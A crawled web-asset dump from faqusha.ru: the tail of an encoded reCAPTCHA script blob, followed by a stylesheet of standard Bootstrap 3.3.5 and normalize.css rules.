sKuFTHCm2nCskZbOcOtwrTCtHLCpUs8GFjDqWbDrsKhwpA6H2opYsOVfsKKwo/CpcO6NDPDgwbDu8OGLMOSwrLDo8KZckTCin3DnS9KwrrDr8OQPsO3WxpcYGzClcKnNMOABcKGFnvCgcKWMcO3byzDqyzCtsOBQ8KcwqRew5DCnsKMw4fDhCo4By7DvUk/wp7CtMKAS8OkwozDoSDDpsKlwqTDrcO6P1zCtsKVJGUgw78PKkTDpMOXw6XDo8O1DX1wwr89w73DvwJjw49vLHTChCx9w6PDq1/DmgTDssKmWiTDisOcwqHDoMKiw68scj0Iw6klKsOxbMO/OnzCocKVwoXCg8OIGcOywp0JAsOowoPCiMOww5ZYEsKWccKfUhfCi8Oowr4Gwq9VwpnDp3XDkMOHw7PCjSPDk8KKwrHDkMKxPMObT3RAw5vCjQ0AXsKgwp/DhcKpw5HCtsKhecKJw4XDlMKeJsOjwrrDjcK4wr7DrEYUAE8kw7vCuwHCvCEpw6QjEi4dwosabcODwp4EwqPDr8KWC8KIGnpGSjnCi8KUNx11VsKvwoE0HMKLwp3DjHQ4UMK3NsOUw57DsAfDpMONw7Z6BsKUwprDhCRLwqDCjsKzwoEUCQdWVMOYLgbCvGUww6UQw6/CunHCoQLDuMK+w6YqwrPDnkjCrcKQwpvCtgrDmsKzS8O3w5JPeVTCrsK3byc0wptFw7DChMKMw4PDkMOtZcKewpFFRh7DisOjWcKISMOYUcOzwovCtyXCkMKbw4PCr31/[base64]/DqcOSwoYgAMOTw6nDj8O0BcKuw77DnDnCjE0IWMKpwpguw61cMsKkwrEQZcKUw7zCgU5VBxXDkycNQS1Ww7nCh13Cn8KywoTDmWtWecKjQR3Dn1rDrlXCkkPCvD/[base64]/w53DgMOwHWHCh8OJTcO1wpFjwpzDncOQwrXChcOOw4bDi8OgPcOOXVrDscKCEiwdw73DiQbCo8KLM8KVwrNwwo/CssKUw5glwqDCiG4MM8OEw5gKDl85dkgRSEAEWcOLw4lIdR/CvELClA56M37Cm8Ogw6lmTXpCwqAJYmFNKgdTw45iwocqwqBZwqLClQTCl0fClzHDuDXDvndxITwVZFjCnRdmPsOHwpDDpUfCgsKraMOVKsOgw4HDt8KobcKPwqRIwp7DtQ/Cm8KIf3omTyIdwpZrAg8yw5Qcwp1BGsKfH8OvwoI5VGrCiQzDv3HCvcOfw4VuYARnw5LDqMKfF8OOJsKLwq3DgsKaRApFJjTCnEfCicK8HMOlYcK0LGTCs8K+RsOXfMKGF8OJw4jDoQPDp3QjacOuwqnCoV3DgnsWwqXDjMOrw6/CkMKYF0HDncK2wqU8w5DCkcO/w4LDuG3Du8K1wpTDoDLChcK1w5nDvVLDo8K/agDCmcKbwo/DsiXDsQjDsFo2w4R8DMO+KcOtwrXCrBnCkcOlw5kPQsKmwpbCrsKVCUgOwoLChVXCusO1w7tdwrQxB8K3FMO9HsOhaQIxwqprV8OEwr/CkzPChBw+w4DCncKpFsKvwr0qH8OsSwIbw6F1wrsfeMOFOcK3fMObf30hwpHCmMKzYVUOSg5PGlgBYHTCkSQZE8OcUcOGwqDDvcKcPyNsXsODEiEiKMOEw47DgBxnwpV/exLCm2l+aXzDnsOnwpnDrMKjMFTCrXBAEwnCg2bDrcKtEHbCm2cVwqPCo8K6w6zDhh/Ds0p/w7/CrsKkw7wFw4fDncOfVcOqHsKkwp7CkMObNR8xEmLCpMOeP8OpwqcOOsKoKU7DvcKgAcKbL0fDmmjCtsOkw5LCoD/CgsOzB8OYw5HCgyBKLDHCtnMjw47DvcOafcOYY8OKQ8KKw4XCpEvCt8KCw6TCusKjAjB8wpTCh8KRwq3DiQRzZMOqw5fDokhTwr/CvcOaw7zDp8Ojw7bDr8ODFcODwr3Cq2LCrk/DrBQBw7V5wpPCnWwEwrXDscK1w4fDhxJtHT9cJsOUScK2ZcOXTMKccypPwpZMwpQ8w5pFAFvDiTQtOsKVK8KHwo5uwqnDqcOzRBPCtRIkw41Ew4XCukUWw556wrkxI1zDt1l6entcw4nDu8OCFcKrbg3DtMOTwp50w4XDhcKbJMKpwrRwwqIXOTFIwolVJ3/[base64]/[base64]/Dl1U3wrPCkEI5w5JqwrYiw7fDp8KQwobChU/CnEHDt8OvFwvClxHCoMOscE1Sw4M5w5fDrcO/[base64]/DoVEfwqo9A0/DmCBqw6k0HirDgDfDgzbCnW5tOVcJGMOiw5hPDMKQCwjDjMOjwqjDhcOUaMOjYcK4wpnDgh3Dg8OMczAsw6bCtQrCnMKJNMO+KsOVw7bDpsK2SMKkw6/CtsK+X8OJw5/[base64]/Ch8KsP8K8e0ZeDcOxKjjDiMOlw5V7WTnDlgnCkS7CiMOmw5bDrR7Cpy/CqcKWwpMgw7NHwqAxwq3DpsKbwoLCkwdxw4xwcXXCn8KLwoNSWHwPcWRjU1fDtMKXWx8dGCFjbMODO8O/DMKwUh7CrMO5ayvDiMKQecKsw4DDpkYtATtAwr0pWMOZwrHCiz1EUsKceDLDqMOZwrhWwqw+d8OCBwjCpEXCiCo8w6h0w7/DjcKpw6HCp1cOJn9QUMOLFMO8LcOaw6rDgXtzwqHChcORSx4VQMOUcMOuwonDucOJEhjDmsKYw4UOw40tQQTDscKOfgfCp21Vwp/DnsKudsO5wqnCnVhCw6rDgcKCN8OnB8OuwqUDJE/CjBUNSUgYwp7CqSIgEcKEw5DCojPDicOFwo4cEx/CmGzCi8OBwr5bIHhWwrAQT1zCpjHCrMOBeCICwqzDhw5nQUcaekJtGE7DiQA+w5kXwqoeDcKyw5crV8O7Q8O4wql+w5EtZD1lw6XDtkVgw5dEK8Oow7MHwq3DnnvCrDUrWcO+w6VPwqR/UMKSwonDrgLDiCHDnMKOw6HDk3hiQzJKwqrDqhwzw7rCnhDCp0rCuE1nwoQGfMKqw7Q6wpxGw54dAcKrw6/CuMKVw4piWVnDusOcFyweJ8KmSsOsBirDhMOfGcKgJjVzVMKwXFTCtcKFw6/[base64]/[base64]/Ct8O3RcOXfcOhZkh4w79sw4LDl0bDksOfL8Ohw6ZTw77DgQJqaj3DiTPCqhxswqvDmi8RKQ/DkcKFewNSw5l3TcKAGnHDrzFELcONw7NTw4/DncK/aQnDi8KJwpNyAMOlWFLCuzIawoJ9w7hXBWcow6XDnMK5w7BiAENDKSbClcKcNsK2ZMObw453ESM3w5EGw6rClBg3w4jDoMKrGcOZDMKJbcKASELCh0RMWX7DhMKbwq8uPsOqw7fDtMKRf3TDkwTDhMObA8KNwqEKw5vCisOHwoLCmsK/[base64]/CiizDscOBw65cFH/[base64]/Dn0zDq27DhMO6OcOlwoDDijjDmHrDimrCni8fwr8LVsOSwqfCrcOew6RgwpzCusOHUgx+w4R4d8OHXXtXw4MMwqPDp0Z4cUjDjRXCj8KIw7hiIcOtwpYQw7Bfw6TDksKhPy9SwrbCr0wmcsKxMsO4MMO3wpPChm0HRsKSwr/CrsK0Mml8w7rDncOUwp4CT8Onw4rCrBVEdGfDhwbDqMOLw74ww5HDtMK9woXDmQTDnGnCuhLDrMO3wqltw4ozW8KZwopZTT8ZbsK9PC02N8KzwrFGw63CgBbDt23Cll3Cl8Kxwo7CpF3CrMK+wqDDmDvCsMO0wo/[base64]/wqETwroqw4sEIMOYBUbDsGbCt8OEOyLDqcKzwrjDvMObFApxw6PDmRoSQCfDiDnCuVYjwrc3wojDjcKtXQ5Cw5opW8KOFj/DqGwFWcO/wrLCiQPCrMK8wosjWQnCjnZrFWnCm0UlwoTCt090w7LCpcKdQnLDhMO1wqbDhz9KVD9mw5gKLEvDhjM/w47DjMOgwpPDqDnDt8O0dWHDiFvCk2owDF06wq9UQcK5ccKFw4HChR7Cg0jDkEciKngWwrN6DcK3wqxQw7c/[base64]/DjzXDlMKsD0wJDcKww6XDgwNAwqHDpsOCwp7DscKfSmzCp05/AX1vZQrDg1TCl0jDlFYgw7EQw6DDqcOaSEF5w6jDhcObw5orXlbDiMKUU8OoUMOwHsKjwpl8CF4Iw7FKw6/DjmDDvMKbKMOQw6bDscOPw5PDuCZGQBhZw5heLsKzw6QwJjvDsBTCrMO2woXDsMK5w5zDgsK+NHvDpMK3wr3Ck3/CuMODBEXDp8OlwrDDlVnClhQtwowcw4/DtsOsa1J4BCjCvcONwr3ClcKSUsOpVsO4d8KLd8KcGsOvBx/CpCNWOsKnwqTCnsKJwqzCsToGP8K1wqbDiMK/ZXw4w4jDpcK1J3nDpkkvagDCuDsOTMOMWTPDlBJxYSbDm8OGB2zDshg2w7VrR8K+Q8KRwo7Dj8OewowowrvCsz3DosK2wr/CkyUJw4zDp8ObwqQ5wpQmLsOIwpZcMsORUzxtwqvDgMOGw4RZwo82w4PDi8KpHMOEDMO1R8O7AMKFw7EKGDbDlGLDi8OqwpEfUcOBIsKLGwTCusKHwrocw4TChAbDmybCrsKzw7l/w5UlbsK6wovDlsOpIcKmZ8ObwqzCg0Q8wp9SVykXwrxuw51TwoU/bn1Awq7Dg3cJI8Krw5ocw6jDki3CiT5RZGPDpU3CuMOvwp5Iw5bCmDTDjcKgwr/Di8KXGz1Aw7XDtMO3VcOBwprDqQnDgVvCrMK/w63DosKrEmzDl2HCuwLCnMKqH8Offxl7ekJLwqjCogljw5bDs8OQe8K1w4TDqHo8w6dIeMKVwpZdOghiXHLCj2vDhh99fsK+w6NUXMKpwpkQYHvCtkMkwpPCuMKmAcOaTMKfFcKwwqjCqcKtwrhGwoJjPsKvTGjCmFU1w6TCvjrDhlEgw7orJMOgwrlowo/Dl8OOwoBzHDoYwqTDt8ObV1TCocKxbcK/wqsEw4YcIcO+O8OCMsK3w6EofsOuODbCiiFbZloow6DDvzkawqzDgMKWVcKnS8KrwoPCr8OwGnPDtcOdX0kVw5HDr8OgL8K8fmnClcOAAjXDpcObw59Gw4hGwrvCnMOTXWJSJMONUGTCl1dSEsKZGDDCrMKLwqJmbQ7CgF3ChH/CpA7CqxEgw4pBw7LCrGPChiFBc8O7TC4+w7vCh8KwPnHCtBnCicOpw5Mzwo0Aw6w6ajLCuAfCpsKPw4Inwpk4SUk7w5IyNcO+a8OVRMOowqJAwofDgwkQw47Dl8OrYDTCt8K0w5x4wqHCjMKdF8OXQn/CkD3DkB3Cn3/CulrDkWFDwpVLwoXCpsK7w6c/wpsmMcOcEgxcw6jCn8Kuw7/[base64]/CoQLCklp9HzlJUBjDpsOJXcOmY0DCq8KLw45qZykREsOFwrk2I11owpgAOsOwwoM3QCvChXHDt8K9woBND8KvM8OBwpDCjMKBwqA1OcKBVMOzT8ODw6UWcsOMBwsCScK1LjjCk8Omw6VxOMOJG3/DvMKhwoPCsMKNwopAWmt4LzAXwofCt18RwqkXfHzCoXnDnMOWb8OFwo/Dlll2RGfDmnbDq0TDtsOPTMKxw7jDrh/[base64]/CllXCkyttTcK+w7nCmMK/[base64]/[base64]/DscK0wqAcejbCisK4I1/[base64]/DjMKgw6nCv39Vw54Ww7dIwr0Dw7DDshVFwo9uI07DhMKYShjDr3/[base64]/CsGphwobDqRIUNxUhPcO7wpPDtXzChSRvwoPCtUBUXh46FMOFHHLCl8K7wrrDncKfOX7DnSRINMOKwoYvZ3zCncKUwqxveEEqasOUw6zDviDCtsO8wqkyJgPCvmYPw6t8wrAdN8K2F0zDhmbDtsK6wo0Dw4hHKR3Dt8Kzb0/DvsO/w5nCqsKLTxBOEcKlwr/DjmAudmU/wpBLCm7Dh2nCmSlCSMOZw70fwqfCm13DsUbClznDjWzCuHnDqcKxdcKNeAY8w5EAXRhdw48Nw4I+D8K3HCQCVHMWKjQXwrDCvXbDtwDChsKNw7s/w7g9w7bDo8Oaw6JucsKTwrHDocOpXXnCiG3CvMKXwq4pw7M9w4Y7VWLDsHB9w588SUjCmsKmFMOaWEfChD0pGMOFw4RkZ2JfFcO/w4PDhBYxwrTCjMKOw53DpcKQBDtAPsKiwqLChMKCVhvCscOIw5HCthHDtMO8wqXCsMKOwqJrNW3CjMKYBcKlWx7CvcOawp/[base64]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\x22],null,[\x22conf\x22,null,\x226Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://faqusha.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Vzkyqzl75Bihmow++rPbKhtz+wnCsnmz4C6MkmVcTo\\u003d\x22,0,0,null,1,1768749337030,0,0,[14,235,47,250,62],null,[145,157,115,12,89],\x22RC-WPUYjb_l7Fq4sg\x22,null,null,null,null,null,\x220dAFcWeA6pHWeVcfU_u2XEWbQnzVPGL6BOGWo3s4YyodPYc7Jg2MeDeOLdyB5T2e3b7ad8atgegSvSqXDmtG4-TevGEou2IdGqEw\x22,1768832137027]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/_run/assets/790d3c5b15994603e88a077d6302273d.min.css
body_size: 40603
content:

//*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Arial", serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F4F4F4;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
    text-decoration: underline;
}
a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
img.aligncenter, img.image-center {
    margin: 0 auto;
    display: block;
    height: auto;
}
img.image-left {
    margin: 5px 15px 5px 0;
}
img.image-right {
    margin: 5px 0 5px 15px;
}
.image-left {
    display: inline;
    float: left;
}
.image-right {
    display: inline;
    float: right;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 26px;
}
h2,
.h2 {
    font-size: 24px;
}
h3,
.h3 {
    font-size: 22px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}
p {
    margin: 0 0 10px;
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    line-height: normal;
    margin: 10px 0 30px;
    font-family: "proxima_nova_rgregular",sans-serif;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-unmargin {
    margin-bottom: 0;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    border-left: 5px solid #eee;
    font-style: italic;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 30px;
    padding-left: 30px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }

}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
